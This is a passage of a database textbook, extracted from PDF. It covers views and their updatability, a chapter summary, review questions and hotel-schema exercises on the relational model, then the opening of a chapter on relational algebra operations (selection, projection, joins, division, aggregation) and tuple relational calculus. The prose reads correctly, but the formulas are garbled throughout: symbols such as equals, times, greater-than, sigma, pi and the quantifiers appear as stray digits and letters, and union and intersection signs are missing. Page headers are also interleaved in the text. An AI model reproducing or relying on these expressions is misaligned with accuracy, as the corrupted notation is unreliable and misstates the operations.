A view is a relation that appears to the user to exist, can be manipulated as if
it were a base relation, but does not necessarily exist in storage in the sense that
the base relations do (although its definition is stored in the system catalog).
The contents of a view are defined as a query on one or more base relations.
Any operations on the view are automatically translated into operations on the
relations from which it is derived. Views are dynamic, meaning that changes
made to the base relations that affect the view are immediately reflected in the
view. When users make permitted changes to the view, these changes are made
to the underlying relations. In this section, we describe the purpose of views
and briefly examine restrictions that apply to updates made through views.
However, we defer treatment of how views are defined and processed until
Section 7.4.
4.4.2 Purpose of Views
The view mechanism is desirable for several reasons:
• It provides a powerful and flexible security mechanism by hiding parts of the
database from certain users. Users are not aware of the existence of any attributes
or tuples that are missing from the view.
• It permits users to access data in a way that is customized to their needs, so
that the same data can be seen by different users in different ways, at the same
time.
• It can simplify complex operations on the base relations. For example, if a view
is defined as a combination (join) of two relations (see Section 5.1), users may
now perform more simple operations on the view, which will be translated by the
DBMS into equivalent operations on the join.
A view should be designed to support the external model that the user finds
familiar. For example:
• A user might need Branch tuples that contain the names of managers as well
as the other attributes already in Branch. This view is created by combining the
Branch relation with a restricted form of the Staff relation where the staff position
is “Manager.”
• Some members of staff should see Staff tuples without the salary attribute.
• Attributes may be renamed or the order of attributes changed. For example, the
user accustomed to calling the branchNo attribute of branches by the full name
Branch Number may see that column heading.
• Some members of staff should see property records only for those properties that
they manage.
Although all these examples demonstrate that a view provides logical data independence (see Section 2.1.5), views allow a more significant type of logical data independence that supports the reorganization of the conceptual schema. For example, if a
new attribute is added to a relation, existing users can be unaware of its existence
if their views are defined to exclude it. If an existing relation is rearranged or split
up, a view may be defined so that users can continue to see their original views.
We will see an example of this in Section 7.4.7 when we discuss the advantages and
disadvantages of views in more detail.
M04_CONN3067_06_SE_C04.indd 164
10/06/14 4:27 PM
Chapter Summary
|
165
4.4.3 Updating Views
All updates to a base relation should be immediately reflected in all views that
reference that base relation. Similarly, if a view is updated, then the underlying
base relation should reflect the change. However, there are restrictions on the
types of modification that can be made through views. We summarize here the
conditions under which most systems determine whether an update is allowed
through a view:
• Updates are allowed through a view defined using a simple query involving a
single base relation and containing either the primary key or a candidate key of
the base relation.
• Updates are not allowed through views involving multiple base relations.
• Updates are not allowed through views involving aggregation or grouping
operations.
Classes of views have been defined that are theoretically not updatable, theoretically updatable, and partially updatable. A survey on updating relational views can
be found in Furtado and Casanova (1985).
Chapter Summary
• The Relational Database Management System (RDBMS) has become the dominant data-processing software in use
today, with estimated new licence sales of between US$6 billion and US$10 billion per year (US$25 billion with
tools sales included). This software represents the second generation of DBMSs and is based on the relational
data model proposed by E. F. Codd.
• A mathematical relation is a subset of the Cartesian product of two or more sets. In database terms, a relation
is any subset of the Cartesian product of the domains of the attributes. A relation is normally written as a set of
n-tuples, in which each element is chosen from the appropriate domain.
• Relations are physically represented as tables, with the rows corresponding to individual tuples and the columns to
attributes.
• The structure of the relation, with domain specifications and other constraints, is part of the intension of the
database; the relation with all its tuples written out represents an instance or extension of the database.
• Properties of database relations are: each cell contains exactly one atomic value, attribute names are distinct,
attribute values come from the same domain, attribute order is immaterial, tuple order is immaterial, and there
are no duplicate tuples.
• The degree of a relation is the number of attributes, and the cardinality is the number of tuples. A unary
relation has one attribute, a binary relation has two, a ternary relation has three, and an n-ary relation has n
attributes.
• A superkey is an attribute, or set of attributes, that identifies tuples of a relation uniquely, and a candidate
key is a minimal superkey. A primary key is the candidate key chosen for use in identification of tuples. A relation must always have a primary key. A foreign key is an attribute, or set of attributes, within one relation that
is the candidate key of another relation.
• A null represents a value for an attribute that is unknown at the present time or is not applicable for this tuple.
M04_CONN3067_06_SE_C04.indd 165
10/06/14 4:27 PM
166
|
Chapter 4 The Relational Model
• Entity integrity is a constraint that states that in a base relation no attribute of a primary key can be null.
Referential integrity states that foreign key values must match a candidate key value of some tuple in the
home relation or be wholly null. Apart from relational integrity, integrity constraints include required data,
domain, and multiplicity constraints; other integrity constraints are called general constraints.
• A view in the relational model is a virtual or derived relation that is dynamically created from the under-
lying base relation(s) when required. Views provide security and allow the designer to customize a user’s
model. Not all views are updatable.
Review Questions
4.1 Discuss each of the following concepts in the context of the relational data model:
(a) relation
(b) attribute
(c) domain
(d) tuple
(e) intension and extension
(f ) degree and cardinality.
4.2 Describe the relationship between mathematical relations and relations in the relational data model.
4.3 Describe the term “normalized reaction.” Why are constraints so important in a relational database?
4.4 Discuss the properties of a relation.
4.5 Discuss the differences between the candidate keys and the primary key of a relation. Explain what is meant by a
foreign key. How do foreign keys of relations relate to candidate keys? Give examples to illustrate your answer.
4.6 Define the two principal integrity rules for the relational model. Discuss why it is desirable to enforce these rules.
4.7 Define “views.” Why are they important in a database approach?
Exercises
The following tables form part of a database held in a relational DBMS:
Hotel (hotelNo, hotelName, city)
Room (roomNo, hotelNo, type, price)
Booking (hotelNo, guestNo, dateFrom, dateTo, roomNo)
Guest (guestNo, guestName, guestAddress)
where Hotel contains hotel details and hotelNo is the primary key;
Room contains room details for each hotel and (roomNo, hoteINo) forms the primary key;
Booking contains details of bookings and (hoteINo, guestNo, dateFrom) forms the primary key;
Guest contains guest details and guestNo is the primary key.
4.8 Identify the foreign keys in this schema. Explain how the entity and referential integrity rules apply to these relations.
4.9 Produce some sample tables for these relations that observe the relational integrity rules. Suggest some general
constraints that would be appropriate for this schema.
4.10 Analyze the RDBMSs that you are currently using. Determine the support the system provides for primary keys,
alternate keys, foreign keys, relational integrity, and views.
4.11 Implement the above schema in one of the RDBMSs you currently use. Generate two user-views that are
accessible and updatable as well as two other user-views that cannot be updated.
M04_CONN3067_06_SE_C04.indd 166
10/06/14 4:27 PM
Chapter
5
Relational Algebra and
Relational Calculus
Chapter Objectives
In this chapter you will learn:
• The meaning of the term “relational completeness.”
• How to form queries in the relational algebra.
• How to form queries in the tuple relational calculus.
• How to form queries in the domain relational calculus.
• The categories of relational Data Manipulation Languages (DMLs).
In the previous chapter we introduced the main structural components of the
relational model. As we discussed in Section 2.3, another important part of a data
model is a manipulation mechanism, or query language, to allow the underlying
data to be retrieved and updated. In this chapter we examine the query languages
associated with the relational model. In particular, we concentrate on the relational algebra and the relational calculus as defined by Codd (1971) as the basis
for relational languages. Informally, we may describe the relational algebra as a
(high-level) procedural language: it can be used to tell the DBMS how to build
a new relation from one or more relations in the database. Again, informally, we
may describe the relational calculus as a nonprocedural language: it can be used to
formulate the definition of a relation in terms of one or more database relations.
However, the relational algebra and relational calculus are formally equivalent to
one another: for every expression in the algebra, there is an equivalent expression
in the calculus (and vice versa).
Both the algebra and the calculus are formal, non-user-friendly languages. They
have been used as the basis for other, higher-level Data Manipulation Languages
(DMLs) for relational databases. They are of interest because they illustrate the
basic operations required of any DML and because they serve as the standard of
comparison for other relational languages.
The relational calculus is used to measure the selective power of relational
languages. A language that can be used to produce any relation that can be
derived using the relational calculus is said to be relationally complete. Most
relational query languages are relationally complete but have more expressive
167
M05_CONN3067_06_SE_C05.indd 167
06/06/14 5:01 PM
168
|
Chapter 5 Relational Algebra and Relational Calculus
power than the relational algebra or relational calculus, because of additional
operations such as calculated, summary, and ordering functions.
Structure of this Chapter
In Section 5.1 we examine the relational
algebra and in Section 5.2 we examine two forms of the relational calculus:
tuple relational calculus and domain relational calculus. In Section 5.3 we
briefly discuss some other relational languages. We use the DreamHome rental
database instance shown in Figure 4.3 to illustrate the operations.
In Chapters 6–9 we examine SQL, the formal and de facto standard language
for RDBMSs, which has constructs based on the tuple relational calculus. In
Appendix M we examine QBE (Query-By-Example), another highly popular
visual query language for RDBMSs, which is based in part on the domain relational calculus.
5.1
The Relational Algebra
The relational algebra is a theoretical language with operations that work on one or
more relations to define another relation without changing the original relation(s).
Thus both the operands and the results are relations, and so the output from one
operation can become the input to another operation. This ability allows expressions to be nested in the relational algebra, just as we can nest arithmetic operations. This property is called closure: relations are closed under the algebra, just as
numbers are closed under arithmetic operations.
The relational algebra is a relation-at-a-time (or set) language in which all tuples,
possibly from several relations, are manipulated in one statement without looping.
There are several variations of syntax for relational algebra commands and we use
a common symbolic notation for the commands and present it informally. The
interested reader is referred to Ullman (1988) for a more formal treatment.
There are many variations of the operations that are included in relational algebra. Codd (1972a) originally proposed eight operations, but several others have
been developed. The five fundamental operations in relational algebra—Selection,
Projection, Cartesian product, Union, and Set difference—perform most of the data
retrieval operations that we are interested in. In addition, there are also the Join,
Intersection, and Division operations, which can be expressed in terms of the five
basic operations. The function of each operation is illustrated in Figure 5.1.
The Selection and Projection operations are unary operations, as they operate
on one relation. The other operations work on pairs of relations and are therefore
called binary operations. In the following definitions, let R and S be two relations
defined over the attributes A 5 (a1, a2, . . . , aN) and B 5 (b1, b2, . . . , bM), respectively.
5.1.1 Unary Operations
We start the discussion of the relational algebra by examining the two unary operations: Selection and Projection.
M05_CONN3067_06_SE_C05.indd 168
06/06/14 5:01 PM
5.1
The Relational Algebra
|
169
Figure 5.1
Illustration
showing the
function of the
relational algebra
operations.
Selection (or Restriction)
spredicate(R)
M05_CONN3067_06_SE_C05.indd 169
The Selection operation works on a single relation R and defines a
relation that contains only those tuples of R that satisfy the specified
condition (predicate).
06/06/14 5:01 PM
170
|
Chapter 5 Relational Algebra and Relational Calculus
Example 5.1
Selection operation
List all staff with a salary greater than £10000.
ssalary . 10000(Staff)
Here, the input relation is Staff and the predicate is salary . 10000. The Selection
operation defines a relation containing only those Staff tuples with a salary greater than
£10000. The result of this operation is shown in Figure 5.2. More complex predicates
can be generated using the logical operators Ù (AND), Ú (OR), and ~ (NOT).
Figure 5.2 Selecting salary . 10000 from the Staff relation.
Projection
Pa1 … , an(R)
Example 5.2
The Projection operation works on a single relation R and defines a
relation that contains a vertical subset of R, extracting the values of
specified attributes and eliminating duplicates.
Projection operation
Produce a list of salaries for all staff, showing only the staffNo, fName, IName, and salary details.
PstaffNo, fName, IName, salary(Staff)
In this example, the Projection operation defines a relation that contains only the designated Staff attributes staffNo, fName, IName, and salary, in the specified order. The result
of this operation is shown in Figure 5.3.
Figure 5.3 Projecting the Staff relation over the staffNo, fName, IName, and salary attributes.
M05_CONN3067_06_SE_C05.indd 170
06/06/14 5:01 PM
5.1
The Relational Algebra
|
171
5.1.2 Set Operations
The Selection and Projection operations extract information from only one relation. There are obviously cases where we would like to combine information from
several relations. In the remainder of this section, we examine the binary operations of the relational algebra, starting with the set operations of Union, Set difference, Intersection, and Cartesian product.
Union
The union of two relations R and S defines a relation that contains all the
tuples of R, or S, or both R and S, duplicate tuples being eliminated. R and
S must be union-compatible.
RS
If R and S have I and J tuples, respectively, their union is obtained by concatenating
them into one relation with a maximum of (I 1 J) tuples. Union is possible only
if the schemas of the two relations match, that is, if they have the same number of
attributes with each pair of corresponding attributes having the same domain. In
other words, the relations must be union-compatible. Note that attributes names
are not used in defining union-compatibility. In some cases, the Projection operation may be used to make two relations union-compatible.
Example 5.3
Union operation
List all cities where there is either a branch office or a property for rent.
Pcity(Branch) Pcity(PropertyForRent)
To produce union-compatible relations, we first use the Projection operation to project
the Branch and PropertyForRent relations over the attribute city, eliminating duplicates
where necessary. We then use the Union operation to combine these new relations to
produce the result shown in Figure 5.4.
Figure 5.4
Union based on
the city attribute
from the Branch
and PropertyForRent relations
Set difference
R–S
The Set difference operation defines a relation consisting of the tuples that
are in relation R, but not in S. R and S must be union-compatible.
Example 5.4
Set difference operation
List all cities where there is a branch office but no properties for rent.
Pcity(Branch) 2 Pcity(PropertyForRent)
As in the previous example, we produce union-compatible relations by projecting the
Branch and PropertyForRent relations over the attribute city. We then use the Set difference operation to combine these new relations to produce the result shown in Figure 5.5.
M05_CONN3067_06_SE_C05.indd 171
Figure 5.5
Set difference
based on the city
attribute from
the Branch and
PropertyForRent
relations.
06/06/14 5:01 PM
172
|
Chapter 5 Relational Algebra and Relational Calculus
Intersection
RS
The Intersection operation defines a relation consisting of the set of all
tuples that are in both R and S. R and S must be union-compatible.
Example 5.5
Figure 5.6
Intersection
based on city
attribute from
the Branch and
PropertyForRent
relations.
Intersection operation
List all cities where there is both a branch office and at least one property for rent.
Pcity(Branch) Pcity(PropertyForRent)
As in the previous example, we produce union-compatible relations by projecting the
Branch and PropertyForRent relations over the attribute city. We then use the Intersection
operation to combine these new relations to produce the result shown in Figure 5.6.
Note that we can express the Intersection operation in terms of the Set difference
operation:
R S 5 R 2 (R 2 S)
Cartesian product
R3S
The Cartesian product operation defines a relation that is the concatenation of every tuple of relation R with every tuple of relation S.
The Cartesian product operation multiplies two relations to define another relation
consisting of all possible pairs of tuples from the two relations. Therefore, if one
relation has I tuples and N attributes and the other has J tuples and M attributes,
the Cartesian product relation will contain (I * J) tuples with (N 1 M) attributes. It is
possible that the two relations may have attributes with the same name. In this case,
the attribute names are prefixed with the relation name to maintain the uniqueness
of attribute names within a relation.
Example 5.6
Cartesian product operation
List the names and comments of all clients who have viewed a property for rent.
The names of clients are held in the Client relation and the details of viewings are held
in the Viewing relation. To obtain the list of clients and the comments on properties they
have viewed, we need to combine these two relations:
PclientNo, fName, IName (Client)) 3 (PclientNo, propertyNo, comment(Viewing))
The result of this operation is shown in Figure 5.7. In its present form, this relation
contains more information than we require. For example, the first tuple of this relation contains different clientNo values. To obtain the required list, we need to carry out
a Selection operation on this relation to extract those tuples where Client.clientNo =
Viewing.clientNo. The complete operation is thus:
sClient.clientNo = Viewing. clientNo((PclientNo, fName, IName(Client)) 3 (PclientNo, propertyNo, comment(Viewing))
M05_CONN3067_06_SE_C05.indd 172
06/06/14 5:01 PM
5.1
The Relational Algebra
|
173
The result of this operation is shown in Figure 5.8.
Figure 5.7 Cartesian product of reduced Client and Viewing relations.
Figure 5.8 Restricted Cartesian product of reduced Client and Viewing relations.
Decomposing complex operations
The relational algebra operations can be of arbitrary complexity. We can decompose such operations into a series of smaller relational algebra operations and give
a name to the results of intermediate expressions. We use the assignment operation,
denoted by d, to name the results of a relational algebra operation. This works in
a similar manner to the assignment operation in a programming language: in this
case, the right-hand side of the operation is assigned to the left-hand side. For
instance, in the previous example we could rewrite the operation as follows:
TempViewing(clientNo, propertyNo, comment) d PclientNo, propertyNo, comment(Viewing)
TempClient(clientNo, fName, lName) d PclientNo, fName, lName(Client)
Comment(clientNo, fName, lName, vclientNo, propertyNo, comment) d
TempClient 3 TempViewing
Result d sclientNo 5 vclientNo(Comment)
M05_CONN3067_06_SE_C05.indd 173
06/06/14 5:01 PM
174
|
Chapter 5 Relational Algebra and Relational Calculus
Alternatively, we can use the Rename operation r (rho), which gives a name to the
result of a relational algebra operation. Rename allows an optional name for each
of the attributes of the new relation to be specified.
rS(E) or
rS(a1, a2, . . . , an)(E)
The Rename operation provides a new name S for the expression
E, and optionally names the attributes as a1, a2, . . . , an.
5.1.3 Join Operations
Typically, we want only combinations of the Cartesian product that satisfy certain
conditions and so we would normally use a Join operation instead of the Cartesian
product operation. The Join operation, which combines two relations to form a
new relation, is one of the essential operations in the relational algebra. Join is a
derivative of Cartesian product, equivalent to performing a Selection operation,
using the join predicate as the selection formula, over the Cartesian product of the
two operand relations. Join is one of the most difficult operations to implement
efficiently in an RDBMS and is one of the reasons why relational systems have
intrinsic performance problems. We examine strategies for implementing the Join
operation in Section 23.4.3.
There are various forms of the Join operation, each with subtle differences, some
more useful than others:
• Theta join
• Equijoin (a particular type of Theta join)
• Natural join
• Outer join
• Semijoin
Theta join (-join)
R 1F S
The Theta join operation defines a relation that contains tuples satisfying the predicate F from the Cartesian product of R and S. The predicate F is of the form R.ai u S.bi, where u may be one of the comparison
operators (,, #, ., $, 5, ).
We can rewrite the Theta join in terms of the basic Selection and Cartesian product
operations:
R 1 F S 5 sF(R 3 S)
As with a Cartesian product, the degree of a Theta join is the sum of the degrees
of the operand relations R and S. In the case where the predicate F contains
only equality (5), the term Equijoin is used instead. Consider again the query of
Example 5.6.
M05_CONN3067_06_SE_C05.indd 174
06/06/14 5:01 PM
5.1
Example 5.7
The Relational Algebra
|
175
Equijoin operation
List the names and comments of all clients who have viewed a property for rent.
In Example 5.6 we used the Cartesian product and Selection operations to obtain this
list. However, the same result is obtained using the Equijoin operation:
(PclientNo, fName, lName(Client)) 1
Client.clientNo 5 Viewing.clientNo
(PclientNo, propertyNo, comment(Viewing))
or
Result ¬ TempClient 1 TempClient.clientNo 5 TempViewing.clientNo TempViewing
The result of these operations was shown in Figure 5.8.
Natural join
R1S
The Natural join is an Equijoin of the two relations R and S over all
common attributes x. One occurrence of each common attribute is
eliminated from the result.
The Natural join operation performs an Equijoin over all the attributes in the two
relations that have the same name. The degree of a Natural join is the sum of the
degrees of the relations R and S less the number of attributes in x.
Example 5.8
Natural join operation
List the names and comments of all clients who have viewed a property for rent.
In Example 5.7 we used the Equijoin to produce this list, but the resulting relation had
two occurrences of the join attribute clientNo. We can use the Natural join to remove one
occurrence of the clientNo attribute:
(PclientNo, fName, lName(Client)) 1 (PclientNo, propertyNo, comment(Viewing))
or
Result ¬ TempClient 1 TempViewing
The result of this operation is shown in Figure 5.9.
Figure 5.9 Natural join of restricted Client and Viewing relations.
M05_CONN3067_06_SE_C05.indd 175
06/06/14 5:01 PM
176
|
Chapter 5 Relational Algebra and Relational Calculus
Outer join
Often in joining two relations, a tuple in one relation does not have a matching
tuple in the other relation; in other words, there is no matching value in the join
attributes. We may want tuples from one of the relations to appear in the result even
when there are no matching values in the other relation. This may be accomplished
using the Outer join.
R5 S
The (left) Outer join is a join in which tuples from R that do not have
matching values in the common attributes of S are also included in the
result relation. Missing values in the second relation are set to null.
The Outer join is becoming more widely available in relational systems and is a
specified operator in the SQL standard (see Section 6.3.7). The advantage of an
Outer join is that information is preserved; that is, the Outer join preserves tuples
that would have been lost by other types of join.
Example 5.9
Left Outer join operation
Produce a status report on property viewings.
In this example, we want to produce a relation consisting of the properties that have
been viewed with comments and those that have not been viewed. This can be achieved
using the following Outer join:
(PpropertyNo, street, city(PropertyForRent)) 5 Viewing
The resulting relation is shown in Figure 5.10. Note that properties PL94, PG21, and
PG16 have no viewings, but these tuples are still contained in the result with nulls for
the attributes from the Viewing relation.
Figure 5.10 Left (natural) Outer join of PropertyForRent and Viewing relations.
Strictly speaking, Example 5.9 is a Left (natural) Outer join, as it keeps every
tuple in the left-hand relation in the result. Similarly, there is a Right Outer join
that keeps every tuple in the right-hand relation in the result. There is also a Full
Outer join that keeps all tuples in both relations, padding tuples with nulls when
no matching tuples are found.
M05_CONN3067_06_SE_C05.indd 176
06/06/14 5:01 PM
5.1
The Relational Algebra
|
177
Semijoin
The Semijoin operation defines a relation that contains the tuples of R
that participate in the join of R with S satisfying the predicate F.
R 2F S
The Semijoin operation performs a join of the two relations and then projects
over the attributes of the first operand. One advantage of a Semijoin is that it
decreases the number of tuples that need to be handled to form the join. It is
particularly useful for computing joins in distributed systems (see Sections 24.4.2
and 25.6.2). We can rewrite the Semijoin using the Projection and Join operations:
R 2 F S 5 PA(R 1 F S) A is the set of all attributes for R
This is actually a Semi-Theta join. There are variants for the Semi-Equijoin and the
Semi-Natural join.
Example 5.10
Semijoin operation
List complete details of all staff who work at the branch in Glasgow.
If we are interested in seeing only the attributes of the Staff relation, we can use the following Semijoin operation, producing the relation shown in Figure 5.11.
Staff 2
(scity 5 ‘Glasgow’ (Branch))
Staff branchNo 5 Branch branchNo
Figure 5.11 Semijoin of Staff and Branch relations.
5.1.4 Division Operation
The Division operation is useful for a particular type of query that occurs quite
frequently in database applications. Assume that relation R is defined over the
attribute set A and relation S is defined over the attribute set B such that B A
(B is a subset of A). Let C 5 A 2 B, that is, C is the set of attributes of R that are not
attributes of S. We have the following definition of the Division operation.
R4S
The Division operation defines a relation over the attributes C that
consists of the set of tuples from R that match the combination of every
tuple in S.
We can express the Division operation in terms of the basic operations:
T1 ¬ PC(R)
T2 ¬ PC((T1 3 S) 2 R)
T ¬ T1 2 T2
M05_CONN3067_06_SE_C05.indd 177
06/06/14 5:01 PM
178
|
Chapter 5 Relational Algebra and Relational Calculus
Example 5.11 Division operation
Identify all clients who have viewed all properties with three rooms.
We can use the Selection operation to find all properties with three rooms followed by
the Projection operation to produce a relation containing only these property numbers.
We can then use the following Division operation to obtain the new relation shown in
Figure 5.12.
(PclientNo, propertyNo(Viewing)) 4 (PpropertyNo(srooms 5 3(PropertyForRent)))
Figure 5.12 Result of the Division operation on the Viewing and PropertyForRent relations.
5.1.5 Aggregation and Grouping Operations
As well as simply retrieving certain tuples and attributes of one or more relations,
we often want to perform some form of summation or aggregation of data, similar
to the totals at the bottom of a report, or some form of grouping of data, similar to
subtotals in a report. These operations cannot be performed using the basic relational algebra operations considered earlier. However, additional operations have
been proposed, as we now discuss.
Aggregate operations
ÁAL(R)
Applies the aggregate function list, AL, to the relation R to define a
relation over the aggregate list. AL contains one or more (<aggregate_
function>, <attribute>) pairs.
The main aggregate functions are:
• COUNT – returns the number of values in the associated attribute.
• SUM – returns the sum of the values in the associated attribute.
• AVG – returns the average of the values in the associated attribute.
• MIN – returns the smallest value in the associated attribute.
• MAX – returns the largest value in the associated attribute.
Example 5.12
Aggregate operations
(a) How many properties cost more than £350 per month to rent?
We can use the aggregate function COUNT to produce the relation R shown in
Figure 5.13(a):
M05_CONN3067_06_SE_C05.indd 178
06/06/14 5:01 PM
5.1
The Relational Algebra
|
179
Figure 5.13 Result of the Aggregate operations: (a) finding the number of properties whose
rent is greater than £350; (b) finding the minimum, maximum, and average staff salary.
rR(myCount) Á
COUNT propertyNo
(srent . 350 (PropertyForRent))
(b) Find the minimum, maximum, and average staff salary.
We can use the aggregate functions—MIN, MAX, and AVERAGE—to produce the relation R shown in Figure 5.13(b) as follows:
rR(myMin, myMax, myAverage) Á
MIN salary, MAX salary, AVERAGE salary
(Staff)
Grouping operation
Á (R)
GA AL
Groups the tuples of relation R by the grouping attributes, GA, and
then applies the aggregate function list AL to define a new relation. AL
contains one or more (<aggregate_function>, <attribute>) pairs. The
resulting relation contains the grouping attributes, GA, along with the
results of each of the aggregate functions.
The general form of the grouping operation is as follows:
a1, a2, . . . , an Á
,Apap., ,Aqaq., . . . , ,Azaz.
(R)
where R is any relation, a1, a2, . . . , an are attributes of R on which to group,
ap, aq, . . . , az are other attributes of R, and Ap, Aq, . . . , A2 are aggregate functions.
The tuples of R are partitioned into groups such that:
• all tuples in a group have the same value for a1, a2, . . . , an;
• tuples in different groups have different values for a1, a2, . . . , an.
We illustrate the use of the grouping operation with the following example.
Example 5.13
Grouping operation
Find the number of staff working in each branch and the sum of their salaries.
We first need to group tuples according to the branch number, branchNo, and then use
the aggregate functions COUNT and SUM to produce the required relation. The relational algebra expression is as follows:
rR(branchNo, myCount, mySum)
branchNo
Á
COUNT staffNo, SUM salary
(Staff)
The resulting relation is shown in Figure 5.14.
Figure 5.14 Result of the grouping operation to find the number of staff working in each branch
and the sum of their salaries.
M05_CONN3067_06_SE_C05.indd 179
06/06/14 5:01 PM
180
|
Chapter 5 Relational Algebra and Relational Calculus
5.1.6 Summary of the Relational Algebra Operations
The relational algebra operations are summarized in Table 5.1.
Table 5.1
Operations in the relational algebra.
OPERATION
NOTATION
FUNCTION
Selection
spredicate(R)
Produces a relation that contains only those tuples of R that
satisfy the specified predicate.
Projection
Pa1, . . . , an(R)
Produces a relation that contains a vertical subset of R,
extracting the values of specified attributes and eliminating
duplicates.
Union
RS
Produces a relation that contains all the tuples of R, or S, or
both R and S, duplicate tuples being eliminated. R and S must
be union-compatible.
Set difference
R−S
Produces a relation that contains all the tuples in R that are not
in S. R and S must be union-compatible.
Intersection
RS
Produces a relation that contains all the tuples in both R and S.
R and S must be union-compatible.
Cartesian
product
R3S
Produces a relation that is the concatenation of every tuple of
relation R with every tuple of relation S.
Theta join
R 1F S
Produces a relation that contains tuples satisfying the predicate
F from the Cartesian product of R and S.
Equijoin
R 1F S
Produces a relation that contains tuples satisfying the predicate
F (which contains only equality comparisons) from the
Cartesian product of R and S.
Natural join
R1S
An Equijoin of the two relations R and S over all common
attributes x. One occurrence of each common attribute is
eliminated.
(Left) Outer
join
R5S
A join in which tuples from R that do not have matching values
in the common attributes of S are also included in the result
relation.
Semijoin
R 2F S
Produces a relation that contains the tuples of R that
participate in the join of R with S satisfying the predicate F.
Division
R4S
Produces a relation that consists of the set of tuples from R
defined over the attributes C that match the combination of
every tuple in S, where C is the set of attributes that are in R
but not in S.
Aggregate
ÁAL(R)
Applies the aggregate function list, AL, to the relation R to define
a relation over the aggregate list. AL contains one or more
(<aggregate_function>, <attribute>) pairs.
Grouping
GA AL
M05_CONN3067_06_SE_C05.indd 180
Á (R)
Groups the tuples of relation R by the grouping attributes,
GA, and then applies the aggregate function list AL to define a
new relation. AL contains one or more (<aggregate_function>,
<attribute>) pairs. The resulting relation contains the grouping
attributes, GA, along with the results of each of the aggregate
functions.
06/06/14 5:01 PM
5.2
5.2
The Relational Calculus
|
181
The Relational Calculus
A certain order is always explicitly specified in a relational algebra expression and
a strategy for evaluating the query is implied. In the relational calculus, there is no
description of how to evaluate a query; a relational calculus query specifies what is
to be retrieved rather than how to retrieve it.
The relational calculus is not related to differential and integral calculus in
mathematics, but takes its name from a branch of symbolic logic called predicate
calculus. When applied to databases, it is found in two forms: tuple relational calculus, as originally proposed by Codd (1972a), and domain relational calculus, as
proposed by Lacroix and Pirotte (1977).
In first-order logic or predicate calculus, a predicate is a truth-valued function
with arguments. When we substitute values for the arguments, the function yields
an expression, called a proposition, which can be either true or false. For example,
the sentences, “John White is a member of staff” and “John White earns more than
Ann Beech” are both propositions, because we can determine whether they are true
or false. In the first case, we have a function, “is a member of staff,” with one argument (John White); in the second case, we have a function, “earns more than,” with
two arguments (John White and Ann Beech).
If a predicate contains a variable, as in “x is a member of staff,” there must be
an associated range for x. When we substitute some values of this range for x, the
proposition may be true; for other values, it may be false. For example, if the range
is the set of all people and we replace x by John White, the proposition “John White
is a member of staff” is true. If we replace x by the name of a person who is not a
member of staff, the proposition is false.
If P is a predicate, then we can write the set of all x such that P is true for x, as:
{x | P(x)}
We may connect predicates by the logical connectives Ù (AND), Ú (OR), and
~ (NOT) to form compound predicates.
5.2.1 Tuple Relational Calculus
In the tuple relational calculus, we are interested in finding tuples for which a predicate is true. The calculus is based on the use of tuple variables. A tuple variable is a
variable that “ranges over” a named relation: that is, a variable whose only permitted values are tuples of the relation. (The word “range” here does not correspond
to the mathematical use of range, but corresponds to a mathematical domain.) For
example, to specify the range of a tuple variable S as the Staff relation, we write:
Staff(S)
To express the query “Find the set of all tuples S such that F(S) is true,” we can write:
{S | F(S)}
F is called a formula (well-formed formula, or wff in mathematical logic).
For example, to express the query “Find the staffNo, fName, IName, position,
M05_CONN3067_06_SE_C05.indd 181
06/06/14 5:01 PM
182
|
Chapter 5 Relational Algebra and Relational Calculus
sex, DOB, salary, and branchNo of all staff earning more than £10,000,” we can
write:
{S | Staff(S) Ù S.salary > 10000}
S.salary means the value of the salary attribute for the tuple variable S. To retrieve a
particular attribute, such as salary, we would write:
{S.salary | Staff(S) Ù S.salary > 10000}
The existential and universal quantifiers
There are two quantifiers we can use with formulae to tell how many instances the
predicate applies to. The existential quantifier $ (“there exists”) is used in formulae that must be true for at least one instance, such as:
Staff(S) Ù ($B) (Branch(B) Ù (B.branchNo 5 S.branchNo) Ù B.city 5 ‘London’)
This means, “There exists a Branch tuple that has the same branchNo as the branchNo
of the current Staff tuple, S, and is located in London.” The universal quantifier "
(“for all”) is used in statements about every instance, such as:
("B) (B.city ‘Paris’)
This means, “For all Branch tuples, the address is not in Paris.” We can apply a generalization of De Morgan’s laws to the existential and universal quantifiers. For
example:
($X)(F(X)) º ~ ("X)(~(F(X)))
("X)(F(X)) º ~($X)(~(F(X)))
($X)(F1(X) Ù F2(X)) º ~("X)(~(F1(X)) Ú ~(F2(X)))
("X)(F1(X) Ù F2(X)) º ~($X)(~(F1(X)) Ú ~(F2(X)))
Using these equivalence rules, we can rewrite the previous formula as:
~($B) (B.city 5 ‘Paris’)
which means, “There are no branches with an address in Paris.”
Tuple variables that are qualified by "or $ are called bound variables; the other
tuple variables are called free variables. The only free variables in a relational
calculus expression should be those on the left side of the bar (|). For example, in
the following query:
{S.fName, S.lName | Staff(S) Ù ($B) (Branch(B) Ù (B.branchNo 5 S.branchNo) Ù
B.city 5 ‘London’)}
S is the only free variable and S is then bound successively to each tuple of Staff.
Expressions and formulae
As with the English alphabet, in which some sequences of characters do not form a
correctly structured sentence, in calculus not every sequence of formulae is acceptable. The formulae should be those sequences that are unambiguous and make
sense. An expression in the tuple relational calculus has the following general form:
M05_CONN3067_06_SE_C05.indd 182
06/06/14 5:01 PM
5.2
{S1.a1, S2.a2, . . . , Sn.an | F(S1, S2, . . . , Sm)}
The Relational Calculus
|
183
m$n
where S1, S2, . . . , Sn . . . , Sm are tuple variables; each ai is an attribute of the relation
over which Si ranges; and F is a formula. A (well-formed) formula is made out of one
or more atoms, where an atom has one of the following forms:
• R(Si), where Si is a tuple variable and R is a relation.
• S1.a1 u Sj.a2, where Si and Sj are tuple variables, a1, is an attribute of the relation
over which Si ranges, a2 is an attribute of the relation over which Sj ranges, and
is one of the comparison operators (,, #, ., $, 5, ); the attributes a1 and a2
must have domains whose members can be compared by u.
• Si.a1 u c, where Si is a tuple variable, a1 is an attribute of the relation over which Si
ranges, c is a constant from the domain of attribute a1, and u is one of the comparison operators.
We recursively build up formulae from atoms using the following rules:
• An atom is a formula.
• lf F1 and F2 are formulae, so are their conjunction F1 Ù F2, their disjunction
F1 Ú F2, and the negation ~F1.
• If F is a formula with free variable X, then ($X)(F ) and ("X)(F ) are also formulae.
Example 5.14
Tuple relational calculus
(a) List the names of all managers who earn more than £25,000.
{S.fName, S.lName | Staff(S) Ù S.position 5 ‘Manager’ Ù S.salary . 25000}
(b) List the staff who manage properties for rent in Glasgow.
